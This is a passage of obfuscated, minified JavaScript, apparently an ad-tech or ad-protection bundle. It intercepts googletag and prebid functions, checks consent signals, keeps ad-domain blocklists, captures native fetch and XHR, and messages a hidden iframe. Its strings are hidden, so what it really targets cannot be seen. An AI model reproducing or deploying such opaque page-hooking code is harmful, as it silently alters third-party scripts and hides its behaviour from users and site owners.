Array(k>0x2?k-0x2:0x0),Q=0x2;Q<k;Q++)d[Q-0x2]=arguments[Q];return R[ca(0xe95)](this,T,f,...d);};};try{window[ct(0xdbe)][ct(0x5cf)][ct(0x908)](r);}catch(R){i['A'][ct(0xb07)](ct(0x626)+R),window[ct(0xdbe)][ct(0x5cf)][ct(0xfe1)](r),window[ct(0xdbe)][ct(0x5cf)][ct(0xfe1)](()=>{const cT=ct,a=window[cT(0xdbe)][cT(0xc9e)]()[cT(0x61e)]()[cT(0xf20)](T=>T[cT(0xc60)]())[cT(0xf20)](T=>T[cT(0x7b4)]()[cT(0xbaa)]()[cT(0x28e)](cT(0x552)));a[cT(0xab8)]>0x0&&(i['A'][cT(0xe63)](cT(0x8fd)+a[cT(0x89d)](T=>T[cT(0x7b4)]())[cT(0x849)](',\x20')),window[cT(0xdbe)][cT(0x5f5)](a));});}}function K(l){const cf=cu;if(0x0===l[cf(0xab8)])return;window[cf(0xdbe)]=window[cf(0xdbe)]||{},window[cf(0xdbe)][cf(0x5cf)]=window[cf(0xdbe)][cf(0x5cf)]||[];const r=function(){const ck=cf,R=window[ck(0xdbe)][ck(0x90b)];window[ck(0xdbe)][ck(0x90b)]=function(T,f,k){const cd=ck,d=l[cd(0xf20)](h=>T[cd(0x28e)](h));if(d[cd(0xab8)]>0x0)return i['A'][cd(0xe63)](cd(0x78a),T,cd(0xa30),d[cd(0x849)](',\x20'),']'),H(T,f,k);for(var Q=arguments[cd(0xab8)],L=new Array(Q>0x3?Q-0x3:0x0),G=0x3;G<Q;G++)L[G-0x3]=arguments[G];return R[cd(0xe95)](this,T,f,k,...L);};};try{window[cf(0xdbe)][cf(0x5cf)][cf(0x908)](r);}catch(R){i['A'][cf(0xb07)](cf(0x626)+R),window[cf(0xdbe)][cf(0x5cf)][cf(0xfe1)](r),window[cf(0xdbe)][cf(0x5cf)][cf(0xfe1)](()=>{const cQ=cf,a=window[cQ(0xdbe)][cQ(0xc9e)]()[cQ(0x61e)]()[cQ(0xf20)](T=>l[cQ(0xe99)](f=>T[cQ(0x7b4)]()[cQ(0x28e)](f)));a[cQ(0xab8)]>0x0&&(i['A'][cQ(0xe63)](cQ(0x311)+a[cQ(0x89d)](T=>T[cQ(0x7b4)]())[cQ(0x849)](',\x20')),window[cQ(0xdbe)][cQ(0x5f5)](a));});}}function S(){const cL=cu;(arguments[cL(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[cL(0xdb6)])[cL(0xbff)](l=>{const cG=cL;window[l]=window[l]||{},window[l][cG(0x664)]=window[l][cG(0x664)]||[],window[l][cG(0x664)][cG(0xfe1)](function(){const ch=cG,r=function(R){const co=a2v;try{R&&co(0xfed)==typeof R[co(0x84f)]&&(i['A'][co(0xe63)](co(0xa21)[co(0x97b)](l),R[co(0x84f)]),setTimeout(()=>R[co(0x84f)]([]),0x0)),i['A'][co(0xe63)](co(0x596)[co(0x97b)](l),R);}catch(a){i['A'][co(0xb07)](co(0x9b5)[co(0x97b)](l),a);}return Promise[co(0xf14)]({'bids':[],'timedOut':[],'auctionId':null});};r[ch(0xf70)]=function(R){const cX=ch;return cX(0xfed)!=typeof R||i['A'][cX(0xe63)](''[cX(0x97b)](l,cX(0x466))[cX(0x97b)](R)),R;},window[l][ch(0xba6)]=r,window[l][ch(0xd8e)]=function(){const cz=ch;i['A'][cz(0xe63)](cz(0xa31)[cz(0x97b)](l,cz(0x3c6)));},window[l][ch(0xdcc)]=function(){const cI=ch;i['A'][cI(0xe63)](cI(0xa31)[cI(0x97b)](l,cI(0xaa7)));},window[l][ch(0xa2a)]=function(){const cF=ch;return i['A'][cF(0xe63)](cF(0xa31)[cF(0x97b)](l,cF(0x7f4))),{};};});});}},0x1b34:(j,c,Z)=>{'use strict';const cA=a2v;Z['d'](c,{'aX':()=>w,'uD':()=>u});var y=Z(0x4c5);const U=cA(0x69f);function w(){const cM=cA,g=y['A'][cM(0x88d)](U);return g?cM(0x81e)===g:void 0x0;}function u(g){const ce=cA;y['A'][ce(0x1060)](U,g[ce(0x904)]());}},0x1ce9:(j,c,Z)=>{'use strict';const cb=a2v;Z['d'](c,{'A':()=>W});var y=Z(0x2125),U=Z(0x6f7),w=Z(0x261a),u=Z(0x18f7),g=Z(0x1974);class W{static[cb(0x581)](J){const cn=cb;if(!J[cn(0xd57)])return 0x0;let E;for(E=0x0;E<J[cn(0xd57)][cn(0xd23)][cn(0xab8)]&&J[cn(0xd57)][cn(0xd23)][E]!==J;E++);return E;}static[cb(0x2b8)](){const cq=cb;let J=arguments[cq(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return J[cq(0x7bf)]!==J[cq(0x4c0)];}catch(E){return!0x0;}}static[cb(0x424)](){const cC=cb;if(void 0x0!==W[cC(0xb15)])return W[cC(0xb15)];if(!W[cC(0x2b8)]())return W[cC(0xb15)]=!0x1,!0x1;if(window[cC(0xef9)][cC(0x575)][cC(0x833)](cC(0x1e7))||(0x0,U['EW'])(window[cC(0xef9)][cC(0x575)]))return W[cC(0xb15)]=!0x0,!0x0;try{if((window[cC(0xef9)][cC(0x575)][cC(0x28e)]('#')?window[cC(0xef9)][cC(0x575)][cC(0x38a)](0x0,window[cC(0xef9)][cC(0x575)][cC(0xec6)]('#')):window[cC(0xef9)][cC(0x575)])===(window[cC(0x6f0)][cC(0xef9)][cC(0x575)][cC(0x28e)]('#')?window[cC(0x6f0)][cC(0xef9)][cC(0x575)][cC(0x38a)](0x0,window[cC(0x6f0)][cC(0xef9)][cC(0x575)][cC(0xec6)]('#')):window[cC(0x6f0)][cC(0xef9)][cC(0x575)]))return W[cC(0xb15)]=!0x0,!0x0;}catch(J){}return W[cC(0xb15)]=!0x1,!0x1;}static[cb(0x398)](){const cB=cb;if(!this[cB(0x2b8)]())return!0x1;try{return window[cB(0x6f0)][cB(0xef9)][cB(0x575)],!0x1;}catch(J){return!0x0;}}static[cb(0x741)](J){const cO=cb,E=cO(0x3e9);let p=J[E];return p||(p=u['A'][cO(0x64e)](),J[E]=p),p;}static[cb(0xa45)](J){const cN=cb,E=document[cN(0xe0e)](cN(0x107d)),p=w['A'][cN(0x88d)]()[cN(0xb89)][cN(0x88d)][cN(0xe95)](J);for(let m=0x0;m<p[cN(0xab8)];m++){const H=p[m];w['A'][cN(0x88d)]()[cN(0xdf6)][cN(0xe95)](E,H[cN(0x96d)],H[cN(0x32a)]);}return w['A'][cN(0x88d)]()[cN(0x268)][cN(0x1060)][cN(0xe95)](E,w['A'][cN(0x88d)]()[cN(0x268)][cN(0x88d)][cN(0xe95)](J)),E;}static[cb(0x657)](J,E){const cV=cb;E[cV(0xbc5)]?w['A'][cV(0x88d)]()[cV(0x7fc)][cV(0xe95)](E[cV(0xbe9)],J,E[cV(0xbc5)]):w['A'][cV(0x88d)]()[cV(0x1050)][cV(0xe95)](E[cV(0xbe9)],J);}static async[cb(0x2e5)](J,E){const Z0=cb;if(w['A'][Z0(0x88d)]()[Z0(0xa29)][Z0(0xe95)](J,Z0(0x58e))&&!w['A'][Z0(0x88d)]()[Z0(0xa29)][Z0(0xe95)](J,Z0(0x6ac))){const p=(0x0,g['c'])(m=>{const Z1=Z0;w['A'][Z1(0x88d)]()[Z1(0xd3d)][Z1(0xe95)](J,Z1(0xa1e),()=>{m();}),w['A'][Z1(0x88d)]()[Z1(0xd3d)][Z1(0xe95)](J,Z1(0xb07),()=>{m();});});return E[Z0(0xd57)][Z0(0xffe)](J,E),p;}return E[Z0(0xd57)][Z0(0xffe)](J,E),(0x0,g['c'])(m=>m());}static async[cb(0x468)](J,E){const Z2=cb;if(w['A'][Z2(0x88d)]()[Z2(0xa29)][Z2(0xe95)](E,Z2(0x58e))&&!w['A'][Z2(0x88d)]()[Z2(0xa29)][Z2(0xe95)](E,Z2(0x6ac))){const p=(0x0,g['c'])(m=>{const Z3=Z2;w['A'][Z3(0x88d)]()[Z3(0xd3d)][Z3(0xe95)](E,Z3(0xa1e),()=>{m();}),w['A'][Z3(0x88d)]()[Z3(0xd3d)][Z3(0xe95)](E,Z3(0xb07),()=>{m();});});return w['A'][Z2(0x88d)]()[Z2(0x1050)][Z2(0xe95)](J,E),p;}return w['A'][Z2(0x88d)]()[Z2(0x1050)][Z2(0xe95)](J,E),(0x0,g['c'])(m=>m());}}(0x0,y['A'])(W,cb(0xb15),void 0x0);},0x4c5:(j,c,Z)=>{'use strict';const Z4=a2v;Z['d'](c,{'A':()=>w});var y=Z(0x2125);const U=0x1f40;class w{static[Z4(0xcfc)](g){const Z5=Z4;this[Z5(0x101c)]=g;}static[Z4(0x88d)](g){const Z6=Z4;let s=!(arguments[Z6(0xab8)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],W=arguments[Z6(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Z6(0x2af);try{return s&&(g=u(g)),window[W][Z6(0x85f)](g);}catch(J){return'';}}static[Z4(0x1060)](g,s){const Z7=Z4;let W=!(arguments[Z7(0xab8)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],J=arguments[Z7(0xab8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Z7(0x2af);try{if(W&&(g=u(g)),!this[Z7(0x101c)])return window[J][Z7(0x5bf)](g,s);(async function(){const Zc=Z7,{enableGpp:E=!0x1}={},p=await function(H){const {tcfTimeoutMs:Y=U,requireTcString:K=!0x0}=H||{};return new Promise(async(S,R)=>{const Zv=a2v;try{var T,f;await(function(){const Z8=a2v;let L=arguments[Z8(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:U;return new Promise((G,h)=>{const Z9=Z8,X=Date[Z9(0xd09)](),z=()=>{const Zx=Z9;Zx(0xfed)!=typeof window[Zx(0x97a)]?Date[Zx(0xd09)]()-X>L?h(new Error(Zx(0x6f4))):setTimeout(z,0x32):G(window[Zx(0x97a)]);};z();});}(Y));let k=!0x1;const d=L=>!(!L||Zv(0x4e2)!==L[Zv(0x591)]&&Zv(0xaa4)!==L[Zv(0x591)]||K&&!L[Zv(0xbc3)]),Q=(L,G)=>{const ZP=Zv;if(G&&!k&&d(L)){k=!0x0;try{var h,X;null===(h=(X=window)[ZP(0x97a)])||void 0x0===h||h[ZP(0xe95)](X,ZP(0xaf0),0x2,()=>{},L[ZP(0x203)]);}catch{}S(L);}};null===(T=(f=window)[Zv(0x97a)])||void 0x0===T||T[Zv(0xe95)](f,Zv(0x82a),0x2,Q),setTimeout(()=>{const ZD=Zv;k||R(new Error(ZD(0xf9a)));},Y);}catch(L){R(L);}});}();if(!function(H){const Zj=a2v;var Y,K;return!!(null!==(Y=null===(K=H[Zj(0x3e7)])||void 0x0===K?void 0x0:K[Zj(0xc70)])&&void 0x0!==Y?Y:{})[0x1];}(p))throw new Error(Zc(0x589));let m;if(E)try{m=await(function(){const ZZ=Zc;let H=arguments[ZZ(0xab8)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Y,K)=>{const Zi=ZZ,S=Date[Zi(0xd09)](),l=()=>{const Zy=Zi;Zy(0xfed)!=typeof window[Zy(0x38f)]?Date[Zy(0xd09)]()-S>H?K(new Error(Zy(0x255))):setTimeout(l,0x32):((()=>{const ZU=Zy;try{var R,T,f,k;null===(R=(T=window)[ZU(0x38f)])||void 0x0===R||R[ZU(0xe95)](T,ZU(0x82a),(d,Q)=>{const Zw=ZU;Q&&d&&(Zw(0x1004)===d[Zw(0x809)]||Zw(0x884)===d[Zw(0x809)])&&Y(d);}),null===(f=(k=window)[ZU(0x38f)])||void 0x0===f||f[ZU(0xe95)](k,ZU(0x896),(d,Q)=>{const Zu=ZU;Q&&d&&Y({'eventName':Zu(0xef8),'data':d});});}catch{}})());};l();});}());}catch(H){console[Zc(0xd9b)](H);}return{'result':await Promise[Zc(0xf14)]((Y=>{const Zg=Zc;let {tcData:K,gppInfo:S}=Y;window[J][Zg(0x5bf)](g,s);})({'tcData':p,'gppInfo':m})),'tcData':p,'gppInfo':m};}()[Z7(0xbcf)](E=>{}));}catch(E){}}static[Z4(0x835)](g){const Zs=Z4;let s=!(arguments[Zs(0xab8)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],W=arguments[Zs(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Zs(0x2af);try{return s&&(g=u(g)),window[W][Zs(0x6c0)](g);}catch(J){}}}(0x0,y['A'])(w,Z4(0x101c),!0x1);const u=g=>''[Z4(0x97b)](window[Z4(0xef9)][Z4(0xfcf)],Z4(0xe68))[Z4(0x97b)](btoa(g));},0x1fbd:(j,c,Z)=>{'use strict';Z['d'](c,{'B3':()=>g,'I1':()=>U,'Nq':()=>u});let y=!0x1;function U(){return y;}const w=()=>{y=!0x0;};function u(){const ZW=a2v;window[ZW(0x82a)](ZW(0x8c6),w);}function g(){const ZJ=a2v;window[ZJ(0xaf0)](ZJ(0x8c6),w);}},0xbb5:(j,c,Z)=>{'use strict';const ZE=a2v;Z['d'](c,{'A':()=>w});const y={'HTMLIFrameElement_contentWindow':()=>Object[ZE(0xc4e)](HTMLIFrameElement[ZE(0x9cf)],ZE(0xece)),'XMLHttpRequest_open':()=>u(window,ZE(0x104b),ZE(0x1003)),'Window_decodeURIComponent':()=>u(window,ZE(0x509),ZE(0x1e8)),'Window_fetch':()=>u(window,ZE(0x509),ZE(0x103d)),'Element_setAttribute':()=>u(window,ZE(0x588),ZE(0xb79)),'EventTarget_addEventListener':()=>u(window,ZE(0xad2),ZE(0x82a))},U=ZE(0x395)+window[ZE(0x559)](window[ZE(0xef9)][ZE(0x575)]),w={'get'(){const Zp=ZE;return this[Zp(0x776)](),window[U];},'collectOne'(g){window[U]=window[U]||{},window[U][g]||(window[U][g]=y[g]());},'collect'(){const Zm=ZE;window[U]=window[U]||{};for(const [g,s]of Object[Zm(0x8a7)](y))window[U][g]||(window[U][g]=s());}};function u(g,s,W){const ZH=ZE;var J,E,p;return ZH(0xc62)===s[ZH(0xbaa)]()?g[W]:ZH(0xf01)===s?null===(J=g[ZH(0xf01)])||void 0x0===J?void 0x0:J[W]:ZH(0xaed)===s?null===(E=g[ZH(0xaed)])||void 0x0===E?void 0x0:E[W]:null===(p=g[s])||void 0x0===p||null===(p=p[ZH(0x9cf)])||void 0x0===p?void 0x0:p[W];}},0x1974:(j,c,Z)=>{'use strict';function i(y){const ZY=a2v,U=(w,u)=>{y(w,u);};return U[ZY(0x904)]=()=>ZY(0xdb7),new Promise(U);}Z['d'](c,{'c':()=>i});},0x758:(j,c,Z)=>{'use strict';const ZS=a2v;Z['d'](c,{'G':()=>w});var y=Z(0x1974);class U{constructor(u,g){const ZK=a2v;this[ZK(0x31a)]=u,this[ZK(0xbd9)]=g;}}class w{static[ZS(0xd00)](u,g){const Zl=ZS;let s=arguments[Zl(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,y['c'])((W,J)=>{const Zr=Zl;try{const E=new XMLHttpRequest();E[Zr(0x475)]=p=>{const Zt=Zr;0x4===E[Zt(0x5c5)]&&W(new U(E[Zt(0x31a)],E[Zt(0x2eb)]));},E[Zr(0x1003)](u,g),E[Zr(0xa37)](s);}catch(p){J(p);}});}}},0x197c:(j,Z,y)=>{'use strict';y['d'](Z,{'Y':()=>J,'p':()=>E});var U=y(0x23b5),w=y(0xbb5),u=y(0x6f7);let g=null,W=!0x1;function J(p){const ZR=a2v;if(null===g){g=document[ZR(0xe0e)](ZR(0xc6e)),g[ZR(0xd38)][ZR(0x274)](ZR(0x6e5),'0'),g[ZR(0xd38)][ZR(0x274)](ZR(0x512),'0'),g[ZR(0xd38)][ZR(0x274)](ZR(0xe37),ZR(0x465)),g[ZR(0xd38)][ZR(0x274)](ZR(0x2be),ZR(0x8d3)),w['A'][ZR(0x88d)]()[ZR(0xdf6)][ZR(0xe95)](g,ZR(0xc5f),ZR(0x1ed));const m=(0x0,u['Wq'])({'protectUrlContext':p,'url':U['A'][ZR(0x5c2)]+ZR(0x41b),'endpoint':U['A'][ZR(0x5c2)]});w['A'][ZR(0x88d)]()[ZR(0xdf6)][ZR(0xe95)](g,ZR(0x5cc),ZR(0x564)[ZR(0x97b)](m,ZR(0xea3)));const H=Y=>{const Za=ZR;Za(0xbb4)===Y[Za(0x474)][Za(0x78e)]&&(W=!0x0,window[Za(0xaf0)](Za(0x5a8),H));};window[ZR(0x82a)](ZR(0x5a8),H),document[ZR(0x641)][ZR(0xb04)](g);}return g;}const E=async(p,m)=>new Promise(async(H,Y)=>{const ZT=a2v,K=J(p);for(;!W;)await new Promise(T=>setTimeout(T,0x7b));const S=w['A'][ZT(0x88d)]()[ZT(0x7cf)][ZT(0x88d)][ZT(0xe95)](K,window);if(!S)return H(!0x0);const R=new MessageChannel();R[ZT(0x350)][ZT(0xc83)]=T=>{const Zf=ZT;H(T[Zf(0x474)]);},S[ZT(0x968)]({'type':ZT(0xbfd),'src':m},'*',[R[ZT(0xdab)]]);});},0x1fae:(j,Z,U)=>{'use strict';const Zk=a2v;U['d'](Z,{'Bo':()=>T,'VS':()=>R,'pI':()=>k,'sU':()=>G,'ts':()=>X,'v5':()=>L,'xP':()=>z,'yu':()=>Q});var w=U(0x6f7);const W=[Zk(0xfc2),Zk(0xb8d),Zk(0x1078),Zk(0xad3),Zk(0x8a6),Zk(0x1023),Zk(0x3f4),Zk(0x2f6),Zk(0x615),Zk(0x48d),Zk(0xe19),Zk(0x67a),Zk(0x96e),Zk(0xd39),Zk(0xe3a),Zk(0x69d),Zk(0xe85),Zk(0x5a5),Zk(0xe52),Zk(0x1001),Zk(0xdcf),Zk(0xf5d),Zk(0x6bd),Zk(0x946),Zk(0x472),Zk(0x840),Zk(0x408),Zk(0xaa9),Zk(0xeb7),Zk(0x4da),Zk(0xf17),Zk(0x6eb),Zk(0xdd7),Zk(0x23f),Zk(0x911),Zk(0xc10),Zk(0xb64),Zk(0x73e),Zk(0x8ae),Zk(0x77f),Zk(0xf96),Zk(0xaec),Zk(0xe1f),Zk(0x8fb),Zk(0x251),Zk(0xf50),Zk(0xea2),Zk(0xa04),Zk(0x29a),Zk(0x7da),Zk(0xad6),Zk(0x729),Zk(0xe3a),Zk(0xc89),Zk(0x397),Zk(0x5f2),Zk(0x642),Zk(0xa5d),Zk(0x5f8),Zk(0xf39),Zk(0xabb),Zk(0x4c8),Zk(0xda0),Zk(0x5f1),Zk(0x855),Zk(0xb66),Zk(0x9b3),Zk(0x3c8),Zk(0x7c7),Zk(0x8a0),Zk(0x415),Zk(0xe71),Zk(0x33a),Zk(0xb06),Zk(0xff5),Zk(0x521),Zk(0x4d6),Zk(0x63b),Zk(0xa57),Zk(0x9fd),Zk(0xaec),Zk(0xeb5),Zk(0xc8b),Zk(0xc7c),Zk(0x927),Zk(0x106c),Zk(0xfda),Zk(0x8ee),Zk(0x102d),Zk(0xa6e),Zk(0x34f),Zk(0x9bc),Zk(0x8d6),Zk(0x9eb),Zk(0xce8),Zk(0xa58),Zk(0x6a3),Zk(0xf41),Zk(0x204),Zk(0xa77),Zk(0x309),Zk(0xf7e),Zk(0x55b),Zk(0xd96),Zk(0xa54),Zk(0xc94),Zk(0xe64),Zk(0xb8e),Zk(0x527),Zk(0x7a2),Zk(0xdfe),Zk(0x3c2),Zk(0x6bd),Zk(0x9dd),Zk(0xb39),Zk(0x580),Zk(0xcff),Zk(0xa8c),Zk(0xa87),Zk(0xd47),Zk(0x104a),Zk(0xdcb),Zk(0x3df),Zk(0x964),Zk(0xba5),Zk(0xe49),Zk(0x33d),Zk(0xe9f),Zk(0x4f4),Zk(0x41c),Zk(0xd0a),Zk(0x6df),Zk(0xa78),Zk(0xb00),Zk(0xa64),Zk(0x494),Zk(0x7a4),Zk(0xaf8),Zk(0xef5),Zk(0xf68),Zk(0xd75),Zk(0xb6c),Zk(0x78c),Zk(0x4b1),Zk(0x4b8),Zk(0x708),Zk(0x870),Zk(0x6d1),Zk(0x800),Zk(0x2c3),Zk(0x57e),Zk(0x272),Zk(0xb74),Zk(0xe55),Zk(0x637),Zk(0x107f),Zk(0x661),Zk(0xc0b),Zk(0x9a3),Zk(0x560),Zk(0xfea),Zk(0x387),Zk(0x997),Zk(0x7b9),Zk(0xd03),Zk(0x33e),Zk(0x7cc),Zk(0xf82),Zk(0xfa8),Zk(0x7f8),Zk(0x2f7),Zk(0xa33),Zk(0x844),Zk(0x355),Zk(0xedf),Zk(0x9a6),Zk(0xe26),Zk(0xcb9),Zk(0x73c),Zk(0x5db),Zk(0x4b9),Zk(0x1024),Zk(0x2ec),Zk(0x70e),Zk(0xb80),Zk(0x8ab),Zk(0x3b1),Zk(0x601),Zk(0x819),Zk(0x533),Zk(0x977),Zk(0xe65),Zk(0xadd),Zk(0x242),Zk(0x813),Zk(0xa25),Zk(0x452),Zk(0x362),Zk(0xc77),Zk(0xbf4),Zk(0x70e),Zk(0x5e6),Zk(0x9f9),Zk(0x926),Zk(0x321),Zk(0xe90),Zk(0xf74),Zk(0x470),Zk(0x79b),Zk(0x27e),Zk(0xbfe),Zk(0x5e7),Zk(0x3cb),Zk(0x347),Zk(0x4a0),Zk(0xef7),Zk(0x218),Zk(0xda4),Zk(0x271),Zk(0xcd4),Zk(0x312),Zk(0x778),Zk(0xe9b),Zk(0x6f3),Zk(0xa91),Zk(0x597),Zk(0x500),Zk(0x704),Zk(0xd31),Zk(0xd5a),Zk(0xb91),Zk(0xf7b),Zk(0x9f1),Zk(0xcfa),Zk(0xf11),Zk(0xb09),Zk(0x1ee),Zk(0xddb),Zk(0x910),Zk(0x67e),Zk(0xa3f),Zk(0x26f),Zk(0x4c1),Zk(0x592),Zk(0xdb4),Zk(0xd21),Zk(0xb14),Zk(0x67d),Zk(0x773),Zk(0x93a),Zk(0xa5f),Zk(0xb73),Zk(0x8ac),Zk(0xb36),Zk(0x616),Zk(0x81a),Zk(0x44e),Zk(0x756),Zk(0x8b8),Zk(0xcc5),Zk(0xffa),Zk(0x29e),Zk(0xd86),Zk(0xf1e),Zk(0x931),Zk(0x1075),Zk(0xbd8),Zk(0x4d8),Zk(0x850),Zk(0x419),Zk(0x7b5),Zk(0xa50),Zk(0x26d)],J=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],E=[Zk(0x7ca),Zk(0x9d2),Zk(0x332),Zk(0x48e),Zk(0x505),Zk(0x60f),'Ad',Zk(0xadf),Zk(0xd89),Zk(0xe39),Zk(0xe18),Zk(0x64b),Zk(0x106d),Zk(0x1070),Zk(0x2ed),Zk(0x1ea),Zk(0x50b),Zk(0x210),Zk(0x1d5),Zk(0xbd2),Zk(0x8b1),Zk(0xdfb),Zk(0x670),Zk(0x1020),Zk(0xbde),Zk(0xd7e),Zk(0x5cb),Zk(0xeb2),Zk(0x58d),Zk(0xcf6),Zk(0x2e6),Zk(0xf9d),Zk(0x28a),Zk(0x2b2),Zk(0xf28),Zk(0xd4b),Zk(0xed0),Zk(0x76a),Zk(0x6c3),Zk(0xa9b),Zk(0xef0),Zk(0x6ab),Zk(0x426),Zk(0x2d5),Zk(0xe5e),Zk(0x7c0),Zk(0xf46),Zk(0x414),Zk(0x57c),Zk(0x7cd),Zk(0x4d0),Zk(0xc11),Zk(0xbc6),Zk(0x548),Zk(0x565),Zk(0x42e),Zk(0xf65),Zk(0xd2f)],H=['ad',Zk(0xe0a),'Ad',Zk(0x262)],Y=[Zk(0x63c),Zk(0xae9),Zk(0xe13)],K=[],S=[{'key':Zk(0x1f2),'value':[Zk(0x3d0)]}];function R(I){const Zd=Zk;var F,M,q,B,O,N,V,x0,x1,x2;const x3=[...H,...null!==(F=null==I?void 0x0:I['id'])&&void 0x0!==F?F:[]],x4=[...E,...null!==(M=null==I?void 0x0:I[Zd(0xbb0)])&&void 0x0!==M?M:[]],x5=[...W,...null!==(q=null==I?void 0x0:I[Zd(0x248)])&&void 0x0!==q?q:[]][Zd(0xf20)](xD=>Zd(0xde4)!==xD),x6=[...J,...null!=I&&I[Zd(0x857)]?[new RegExp(I[Zd(0x857)][Zd(0x849)]('|'))]:[]],x7=[...K,...null!==(B=null==I?void 0x0:I[Zd(0x6bc)])&&void 0x0!==B?B:[]],x8=[...null!==(O=null==I?void 0x0:I[Zd(0x739)])&&void 0x0!==O?O:[]],x9={'id':[{'type':Zd(0x614),'value':Zd(0xaae)},{'type':Zd(0x614),'value':Zd(0x2ee)},{'type':Zd(0x614),'value':Zd(0xe0d)},...null!==(N=null==I||null===(V=I[Zd(0x80b)])||void 0x0===V?void 0x0:V['id'])&&void 0x0!==N?N:[]],'url':[{'type':Zd(0xf84),'value':Zd(0xaaa)},...null!==(x0=null==I||null===(x1=I[Zd(0x80b)])||void 0x0===x1?void 0x0:x1[Zd(0xa53)])&&void 0x0!==x0?x0:[]]},xx=[...Y,...null!==(x2=null==I?void 0x0:I[Zd(0x9e7)])&&void 0x0!==x2?x2:[]],xv=xD=>xD[Zd(0x761)](/[.*+?^${}()|[\]\\]/g,Zd(0xb32)),xP=new RegExp([...x4[Zd(0x89d)](xv),...x3[Zd(0x89d)](xD=>'\x5cb'[Zd(0x97b)](xv(xD),'\x5cb')),...xx[Zd(0x89d)](xv),...x5[Zd(0x89d)](xv),...x6[Zd(0x89d)](xD=>xD[Zd(0xfb9)])][Zd(0x849)]('|'));return{'ids':x3,'idSubstrings':x4,'idRegex':new RegExp(x4[Zd(0x849)]('|')),'cssTargetRegex':xP,'domains':x5,'urlRegexes':x6,'selectorsToForceProtect':x8,'attributes':xx,'attributeValueKeys':S,'tagName':x7,'exclusionRules':x9};}function T(I,F){const ZQ=Zk;return!(!I[ZQ(0x4d4)][ZQ(0x28e)](F)&&!I[ZQ(0x86e)][ZQ(0x9ff)](F))&&!I[ZQ(0x80b)]['id'][ZQ(0xe99)](A=>ZQ(0xf84)===A[ZQ(0x78e)]?A[ZQ(0x32a)]===F:ZQ(0x614)===A[ZQ(0x78e)]?F[ZQ(0x28e)](A[ZQ(0x32a)]):void A[ZQ(0x78e)]);}function k(I,F){const ZL=Zk;if(null==F||''===F)return!0x1;const A=(0x0,w['GX'])(F);return!!A&&(!(!I[ZL(0x100c)][ZL(0xe99)](M=>A[ZL(0xe93)][ZL(0xea9)](M))&&!I[ZL(0x8a8)][ZL(0xe99)](M=>M[ZL(0x9ff)](A[ZL(0x575)])))&&!I[ZL(0x80b)][ZL(0xa53)][ZL(0xe99)](M=>ZL(0xf84)===M[ZL(0x78e)]?M[ZL(0x32a)]===A[ZL(0x575)]:ZL(0x614)===M[ZL(0x78e)]?A[ZL(0x575)][ZL(0x28e)](M[ZL(0x32a)]):void 0x0));}function Q(I,F){const ZG=Zk;return F[ZG(0x833)](ZG(0x516))&&I[ZG(0x9e7)][ZG(0x28e)](F);}function L(I,F,A){const Zo=Zk;return!!A&&I[Zo(0xe4f)][Zo(0xe99)](M=>{const Zh=Zo;let {key:q,value:C}=M;return q===F&&C[Zh(0x28e)](A);});}function G(I,F){const ZX=Zk;return!!(F[ZX(0xe2f)]('id')&&T(I,F['id'])||F[ZX(0xe2f)](ZX(0x1e5))&&T(I,F[ZX(0x64e)])||F[ZX(0xe2f)](ZX(0x58e))&&k(I,F[ZX(0x938)](ZX(0x58e)))||F[ZX(0xe2f)](ZX(0x575))&&k(I,F[ZX(0x938)](ZX(0x575))));}function X(I,F){const Zz=Zk;return I[Zz(0x6bc)][Zz(0xe99)](A=>A[Zz(0xbaa)]()===F[Zz(0xbaa)]());}function z(I,F){const ZI=Zk;return I[ZI(0xdb9)][ZI(0x9ff)](F);}},0x190b:(j,c,Z)=>{'use strict';Z['d'](c,{'A':()=>U});var y=Z(0xebc);const U={'encode':function(g){const ZF=a2v;let s=arguments[ZF(0xab8)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,y['i7'])();return s['id']+g[ZF(0x9d7)]('')[ZF(0x89d)](W=>s[ZF(0xd06)][ZF(0x28e)](W)?String[ZF(0xa0c)](s[ZF(0xf2e)])+w(s[ZF(0xd06)],s[ZF(0xd6f)],W):s[ZF(0x2cd)][ZF(0x28e)](W)?String[ZF(0xa0c)](s[ZF(0x586)])+w(s[ZF(0x2cd)],s[ZF(0xf40)],W):w(s[ZF(0x352)],s[ZF(0xcb8)],W))[ZF(0x849)]('');},'decode':g=>{const ZA=a2v,s=(0x0,y['i7'])(g[ZA(0x38a)](0x0,0x4));if(!s)throw new Error(ZA(0x87c)+g);const W=g[ZA(0x38a)](0x4);let J=0x0;return W[ZA(0x9d7)]('')[ZA(0x89d)](E=>{const ZM=ZA;if(0x0==J&&E===String[ZM(0xa0c)](s[ZM(0xf2e)]))return J=0x1,'';if(0x0==J&&E===String[ZM(0xa0c)](s[ZM(0x586)]))return J=0x2,'';if(0x0!=J){const p=J;if(J=0x0,0x1==p)return s[ZM(0xd6f)][ZM(0x28e)](E)?u(s[ZM(0xd06)],s[ZM(0xd6f)],E):u(s[ZM(0x352)],s[ZM(0xcb8)],E)+E;if(0x2==p)return s[ZM(0xf40)][ZM(0x28e)](E)?u(s[ZM(0x2cd)],s[ZM(0xf40)],E):u(s[ZM(0x352)],s[ZM(0xcb8)],E)+E;throw new Error(ZM(0xd1c)+p);}return u(s[ZM(0x352)],s[ZM(0xcb8)],E);})[ZA(0x849)]('');}};function w(g,s,W){const Ze=a2v;if(0x1!==W[Ze(0xab8)])throw new Error(Ze(0xb54));return g[Ze(0x28e)](W)?s[g[Ze(0xec6)](W)]:W;}function u(g,s,W){const Zb=a2v;if(0x1!==W[Zb(0xab8)])throw new Error(Zb(0xb54));return 